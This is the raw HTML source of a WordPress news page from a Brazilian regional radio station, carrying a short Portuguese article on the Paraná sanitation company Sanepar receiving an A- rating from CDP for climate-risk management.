!important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel="stylesheet" type="text/css" href="//jovempanuva.com.br/core/cache/wpfc-minified/863mh9oh/hfxk1.css" media="all"/>
<link rel="stylesheet" type="text/css" href="//jovempanuva.com.br/core/cache/wpfc-minified/9k6dadvh/hfxk0.css" media="print"/>
<style>#review-box{margin-top:30px}.review-top{float:left;width:55%;margin:30px 20px 30px 0}@media(max-width:767px){.review-top#review-box{margin-top:15px}}#story-highlights+.review_wrap #review-box{width:48%;margin-left:0;margin-right:0;margin-bottom:20px}@media(min-width:1045px){.full-width #story-highlights+.review_wrap #review-box{width:calc(96% - 450px)}}.widget .review_wrap{margin:0}.review_wrap h1,.review_wrap h2,.review_wrap h3,.review_wrap h4,.review_wrap h5,.review_wrap h6,.review_wrap p,.review_wrap strong{margin:0}.review_wrap br{display:none}.review_wrap h2.review-box-header{margin-bottom:20px}.review-item,.review-summary,.user-rate-wrap{opacity:1;border:1px solid rgba(0,0,0,0.1);background-color:rgba(0,0,0,0.03);border-radius:2px;margin-bottom:10px;overflow:hidden;line-height:20px;padding:15px;transition:0.2s}.review-item h5{position:relative;z-index:2;float:left;margin-bottom:0;line-height:20px}.review-stars .stars-large,.review-stars .hearts-large,.review-stars .thumbs-large{float:right}.review-percentage .review-item{padding:10px 15px}.review-percentage .review-item h5{float:none;margin-bottom:5px}.review-percentage .review-item span{position:relative;display:block}.review-percentage .review-item span span{background-color:var(--brand-color);display:block;height:7px;width:0;transition:width 1.5s;position:relative;z-index:2}.review-percentage .review-item span:after{content:"";width:100%;background:rgba(0,0,0,0.08);height:7px;position:absolute;z-index:1;bottom:0}.post-large-rate{display:inline-block}.post-large-rate span{display:block;float:left}.post-large-rate,.post-small-rate{float:right;position:relative;font-size:14px;transition:none;letter-spacing:4px;text-align:center;text-indent:2px;white-space:nowrap;word-wrap:normal;direction:ltr}.post-large-rate:after,.post-small-rate:after{color:rgba(154,154,154,0.65);content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:tiefonticon;display:block}.post-large-rate span,.post-small-rate span{overflow:hidden;position:absolute;left:0;top:0;color:#ffc107;display:block;transition:none;text-align:left;word-wrap:normal}.post-large-rate span:after,.post-small-rate span:after{content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:"tiefonticon";display:block}.hearts-large,.hearts-small{margin-right:0;font-size:14px}.hearts-large:after,.hearts-small:after{content:"\f004" "\f004" "\f004" "\f004" "\f004"}.hearts-large span,.hearts-small span{color:#ff0043}.hearts-large span:after,.hearts-small span:after{content:"\f004" "\f004" "\f004" "\f004" "\f004"}.thumbs-large,.thumbs-small{font-size:14px}.thumbs-large:after,.thumbs-small:after{content:"\f164" "\f164" "\f164" "\f164" "\f164"}.thumbs-large span,.thumbs-small span{color:#ffb245}.thumbs-large span:after,.thumbs-small span:after{content:"\f164" "\f164" "\f164" "\f164" "\f164"}.post-small-rate{font-size:12px}.post-small-rate span{display:block;float:left}.post-single-rate{float:left;margin-right:5px}.rtl .post-single-rate{margin-right:0;margin-left:5px}.review-summary{padding:0;position:relative;width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.review-short-summary{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.review-short-summary a{color:#cccccc}.review-final-score{float:right;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:150px;text-align:center;padding:25px;border:1px solid rgba(0,0,0,0.1);border-width:0 0 0 1px}.review-final-score .post-large-rate{float:none;margin:0 auto;font-size:18px}.review-final-score h3{font-size:44px;line-height:1;color:var(--brand-color);margin-bottom:10px}.review-final-score h3 span{font-size:17px;font-weight:normal}.review-final-score h4{font-size:16px;margin-top:10px;margin-bottom:0}.rtl .review-final-score{float:left}.user-rate-wrap .user-rating-text{float:left;line-height:18px}.user-rate-wrap .user-rate{float:right;padding:0;position:relative}.user-rate-wrap .user-rate:not(.rated-done){cursor:pointer}.user-rate-wrap .user-rate span{margin:0}.user-rate-wrap .user-rate .spinner-circle{top:-13px;left:-13px;height:26px;width:26px;clip:rect(0, 26px, 26px, 13px)}.user-rate-wrap .user-rate .spinner-circle:after{left:0;top:0;height:26px;width:26px;clip:rect(0, 26px, 26px, 13px)}.user-rate-wrap .user-rate .spinner{width:2.501em}.user-rate-wrap .user-rate .spinner>div{width:0.4em;height:0.4em}.taq-load{position:relative;width:98px;height:20px;display:block}.widget .review_wrap .review-box-header{font-size:13px}.widget .user-rate-wrap{margin-bottom:0}.reviews-posts{list-style:none}.reviews-posts li{overflow:hidden}.reviews-posts .review-thumbnail{float:left;margin-right:15px;transition:opacity 0.3s}.reviews-posts .review-thumbnail:hover{opacity:0.8}.reviews-posts h3{margin-bottom:5px;font-size:14px}.review-bottom{clear:both}.taq-clear{clear:both}.dark-skin .review-item,.dark-skin .review-summary,.dark-skin .user-rate-wrap,.dark-skin .review-final-score{border-color:rgba(255,255,255,0.1)}.rtl .review-top{float:right;margin-right:0;margin-left:20px}.rtl #review-box .post-large-rate,.rtl #review-box .post-small-rate,.rtl #review-box .user-rate{float:left}.rtl #review-box.review-stars .review-item h5,.rtl #review-box .user-rate-wrap .user-rating-text{float:right}.rtl #review-box .review-final-score{border-width:0 1px 0 0}.rtl #review-box .post-single-rate{float:right;margin-right:0}.rtl .post-large-rate,.rtl .post-small-rate{text-indent:0}.rtl .post-large-rate span,.rtl .post-small-rate span{text-align:right}.rtl .post-small-rate{float:right}.rtl .post-small-rate.hearts-small span{right:1px}.rtl ul.reviews-posts .review-thumbnail{float:right;margin-left:10px;margin-right:0}@media(max-width:767px){#review-box.review-top,.rtl #review-box.review-top,#story-highlights+.review_wrap #review-box{float:none;width:auto;margin-right:0;margin-left:0}}@media(max-width:479px){.review-summary,.review-short-summary,.review-final-score,.user-rating-text{display:block;width:100%;float:none;text-align:center}#review-box .review-final-score,.rtl #review-box .review-final-score{border-width:0 0 1px}.user-rate-wrap .user-rate{margin-top:10px;float:left;position:relative;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rtl #review-box .review-final-score .post-large-rate,.rtl #review-box .review-final-score .post-small-rate{float:none}}@media(min-width:992px){.widget .review-summary,.widget .review-short-summary,.widget .review-final-score,.widget .user-rating-text{display:block;width:100%;float:none;text-align:center}.widget #review-box .review-final-score{border-width:0 0 1px}.widget .user-rate-wrap .user-rate{margin-top:10px;float:left;position:relative;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rtl .widget #review-box .review-final-score .post-large-rate,.rtl .widget #review-box .review-final-score .post-small-rate{float:none}}.woocommerce div.product .woocommerce-Tabs-panel .review-top{float:none;width:100%;margin:0 0 30px 0}</style>
<style id='taqyeem-styles-inline-css'>.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family:'Poppins';}#main-nav .main-menu > ul > li > a{text-transform:uppercase;}:root:root{--brand-color:#ee3f43;--dark-brand-color:#bc0d11;--bright-color:#FFFFFF;--base-color:#2c2f34;}#reading-position-indicator{box-shadow:0 0 10px rgba( 238,63,67,0.7);}:root:root{--brand-color:#ee3f43;--dark-brand-color:#bc0d11;--bright-color:#FFFFFF;--base-color:#2c2f34;}#reading-position-indicator{box-shadow:0 0 10px rgba( 238,63,67,0.7);}#tie-popup-adblock .container-wrapper{background-color:#ee3f43 !important;color:#FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color:#FFFFFF;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#e67e22 !important;}.tie-cat-28:hover{background-color:#c86004 !important;}.tie-cat-28:hover:after{border-top-color:#c86004 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#2ecc71 !important;}.tie-cat-29:hover{background-color:#10ae53 !important;}.tie-cat-29:hover:after{border-top-color:#10ae53 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#9b59b6 !important;}.tie-cat-30:hover{background-color:#7d3b98 !important;}.tie-cat-30:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-31,.tie-cat-item-31 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-31:after{border-top-color:#34495e !important;}.tie-cat-31:hover{background-color:#162b40 !important;}.tie-cat-31:hover:after{border-top-color:#162b40 !important;}.tie-cat-33,.tie-cat-item-33 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-33:after{border-top-color:#4CAF50 !important;}.tie-cat-33:hover{background-color:#2e9132 !important;}.tie-cat-33:hover:after{border-top-color:#2e9132 !important;}@media(max-width:991px){#theme-header.has-normal-width-logo #logo img {width:190px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.tie-insta-header{margin-bottom:15px;}.tie-insta-avatar a{width:70px;height:70px;display:block;position:relative;float:left;margin-right:15px;margin-bottom:15px;}.tie-insta-avatar a:before{content:"";position:absolute;width:calc(100% + 6px);height:calc(100% + 6px);left:-3px;top:-3px;border-radius:50%;background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after{position:absolute;content:"";width:calc(100% + 3px);height:calc(100% + 3px);left:-2px;top:-2px;border-radius:50%;background:#fff;}.dark-skin .tie-insta-avatar a:after{background:#27292d;}.tie-insta-avatar img{border-radius:50%;position:relative;z-index:2;transition:all 0.25s;}.tie-insta-avatar img:hover{box-shadow:0px 0px 15px 0 #6b54c6;}.tie-insta-info{font-size:1.3em;font-weight:bold;margin-bottom:5px;}</style>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/jovempanuva.com.br","hash_tracking":"false","v4_id":"G-HBWKP5C32V"};</script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-ZRV2PKRK9G" id="google_gtagjs-js" async></script>
<link rel='shortlink' href='https://jovempanuva.com.br/?p=6639'/>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>                
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(adsbygoogle=window.adsbygoogle||[]).push({
google_ad_client: "ca-6967780396166036",
enable_page_level_ads: true
});</script>      
<link rel="alternate" hreflang="pt-BR" href="https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/"/>
<link rel="alternate" hreflang="pt" href="https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/"/>
<meta name="description" content="https://youtu.be/zdgZ-zb9iGo A Companhia de Saneamento do Paraná, Sanepar, alcançou a nota A- no ranking da Carbon Disclosure Project, CDP, organizaçã"/><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5583754045344579&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<link rel="icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-270x270.png"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6967780396166036" crossorigin="anonymous"></script>
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-6639 single-format-standard wp-theme-jannah tie-no-js translatepress-pt_BR wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="tie-wrapper">
<div class="stream-item stream-item-above-header"><div class="stream-item-size"><iframe src="https://d1uzdx1j6g4d0a.cloudfront.net/players/topo/17/157820?identifier=portal23&source=12093" border="0" scrolling="no" frameborder="0" allow="autoplay; clipboard-write" allowtransparency="true" style="background-color: unset;width: 100%;" height="60"></iframe></div></div><header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
<nav id="top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Navegação Secundária">
<div class="container">
<div class="topbar-wrapper">
<div class="topbar-today-date tie-icon"> segunda-feira, janeiro 5 2026</div><div class="tie-alignleft">
<div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Notícias de Última Hora</span> </span> <ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"> <li class="news-item"> <a href="https://jovempanuva.com.br/2026/01/05/vice-prefeito-assume-interinamente-a-prefeitura-durante-ferias-do-prefeito/">Vice-prefeito assume interinamente a Prefeitura durante férias do prefeito</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2026/01/05/morre-ivahy-detlev-will-referencia-cultural-e-historica-de-uniao-da-vitoria/">Morre Ivahy Detlev Will, referência cultural e histórica de União da Vitória</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2026/01/04/casal-morre-apos-tombamento-de-caminhao-na-sc-135-entre-porto-uniao-e-matos-costa/">Casal morre após tombamento de caminhão na SC-135, entre Porto União e Matos Costa</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/">Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/">Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/">Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/">Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/">Inmet alerta para calor extremo e tempestades nos últimos dias de 2025</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/30/onibus-com-43-passageiros-e-atingido-por-carreta-na-br-153-em-uniao-da-vitoria/">Ônibus com 43 passageiros é atingido por carreta na BR-153 em União da Vitória</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/29/brasil-registra-recorde-de-fluxo-internacional-de-passageiros-e-indica-alta-demanda-para-2026/">Brasil registra recorde de fluxo internacional de passageiros e indica alta demanda para 2026</a> </li> </ul></div></div><div class="tie-alignright"> <ul class="components"> <li class="side-aside-nav-icon menu-item custom-menu-link"> <a href="#"> <span class="tie-icon-navicon" aria-hidden="true"></span> <span class="screen-reader-text">Barra Lateral</span> </a> </li> <li class="random-post-icon menu-item custom-menu-link"> <a href="/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/?random-post=1" class="random-post" title="Artigo aleatório" rel="nofollow"> <span class="tie-icon-random" aria-hidden="true"></span> <span class="screen-reader-text">Artigo aleatório</span> </a> </li> <li class="popup-login-icon menu-item custom-menu-link"> <a href="#" class="lgoin-btn tie-popup-trigger"> <span class="tie-icon-author" aria-hidden="true"></span> <span class="screen-reader-text">Entrar</span> </a> </li> <li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul></div></div></div></nav>
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon"><span class="tie-mobile-menu-icon nav-icon is-layout-4"></span><span class="screen-reader-text">Menu</span></a></li></ul></div><div id="logo" class="image-logo"> <a title="Jovem Pan FM União da Vitória" href="https://jovempanuva.com.br/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://jovempanuva.com.br/storage/2023/12/logo4.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://jovempanuva.com.br/storage/2023/12/logo4.png"> <img class="tie-logo-img-default tie-logo-img" src="https://jovempanuva.com.br/storage/2023/12/logo4.png" alt="Jovem Pan FM União da Vitória" width="1000" height="164" style="max-height:164px; width: auto;"/> </picture> </a></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </a> </li></ul></div></div></div><div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"> <a href="https://dedweb.com.br" title="DEDWEB CRIATIVO" target="_blank"> <img src="https://jovempanuva.com.br/storage/2023/02/banner_728x90s.png" alt="DEDWEB CRIATIVO" width="728" height="91"/> </a></div></div></div></div><div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" aria-label="Navegação Primária">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap tie-alignleft">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1291"><a href="https://jovempanuva.com.br/">Início</a></li> <li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1487"><a href="https://jovempanuva.com.br/category/noticias/">Notícias</a></li> <li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://jovempanuva.com.br/category/esportes/">Esportes</a></li> <li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://jovempanuva.com.br/category/politica/">Segurança Pública</a></li> <li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://jovempanuva.com.br/category/entrevistas/">Entrevistas</a></li> <li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://jovempanuva.com.br/sobre-a-jovem-pan-uniao-da-vitoria/">A Rádio</a></li> <li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://jovempanuva.com.br/ao-vivo/">Ao vivo</a></li> </ul></div></div><ul class="components">			<li class="search-compact-icon menu-item custom-menu-link"> <a href="#" class="tie-search-trigger"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </a> </li>
<li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Switch skin"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Switch skin</span> </a> </li>
<li class="weather-menu-item menu-item custom-menu-link"> <div class="tie-weather-widget is-animated" title="Céu Limpo"> <div class="weather-wrap"> <div class="weather-forecast-day small-weather-icons"> <div class="weather-icon"> <div class="icon-sun"></div></div></div><div class="city-data"> <span>União da Vitória</span> <span class="weather-current-temp"> 27 <sup>&#x2103;</sup> </span></div></div></div></li></ul></div></div></div></nav></div></header>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<div class="stream-item stream-item-above-post"><span class="stream-title">Top Artigo</span> <a href="https://dedweb.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2023/02/banner_728x90s.png" alt="" width="728" height="91"/> </a></div><article id="the-post" class="container-wrapper post-content tie-standard">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://jovempanuva.com.br/"><span class="tie-icon-home" aria-hidden="true"></span> Início</a><em class="delimiter">/</em><a href="https://jovempanuva.com.br/category/clima/">Clima</a><em class="delimiter">/</em><span class="current">Sanepar recebe nota A- em ranking internacional de gestão de risco de mudanças climáticas</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/jovempanuva.com.br\/"}},{"@type":"ListItem","position":2,"item":{"name":"Clima","@id":"https:\/\/jovempanuva.com.br\/category\/clima\/"}}]}</script>
<div class="entry-header">
<span class="post-cat-wrap"><a class="post-cat tie-cat-220" href="https://jovempanuva.com.br/category/clima/">Clima</a><a class="post-cat tie-cat-47" href="https://jovempanuva.com.br/category/noticias/">Notícias</a><a class="post-cat tie-cat-106" href="https://jovempanuva.com.br/category/utilidade_publica/">Utilidade Pública</a></span>
<h1 class="post-title entry-title">
Sanepar recebe nota A- em ranking internacional de gestão de risco de mudanças climáticas		</h1>
<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">9 de fevereiro de 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuto de leitura</span></div></div></div></header>
<div class="entry-content entry clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe title="SANEPAR RECEBE NOTA A- EM RANKING INTERNACIONAL DE GESTÃO DE RISCO DE MUDANÇAS CLIMÁTICAS" width="780" height="439" src="https://www.youtube.com/embed/zdgZ-zb9iGo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></figure>
<p>A Companhia de Saneamento do Paraná, Sanepar, alcançou a nota A- no ranking da Carbon Disclosure Project, CDP, organização global que avalia a gestão estratégica perante o risco das mudanças climáticas. No ano passado, a Companhia ficou com a classificação C, subindo três posições. A CDP mobiliza investidores, companhias e governos a construir e acelerar ações colaborativas e urgentes, medindo e compreendendo seu impacto ambiental por meio da principal plataforma de divulgação de iniciativas ambientais Climate Change, Mudanças Climáticas, referente ao ano 2023. A Sanepar foi classificada na faixa de liderança, A, A-, superando a média regional da América do Sul e do setor, ambas B. A Companhia respondeu o questionário de Mudanças Climáticas, que engloba a gestão estratégica dos riscos e oportunidades da empresa relacionadas ao tema, identificando os principais fatores do risco e suas ações mitigatórias.<br />Foto: AEN</p>
<div class="stream-item stream-item-below-post-content"><span class="stream-title">Rodapé Artigo</span> <a href="https://borghettibr.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2024/01/banner_728x90s_borghetti.png" alt="" width="728" height="91"/> </a></div></div><div id="post-extra-info">
<div class="theiaStickySidebar">
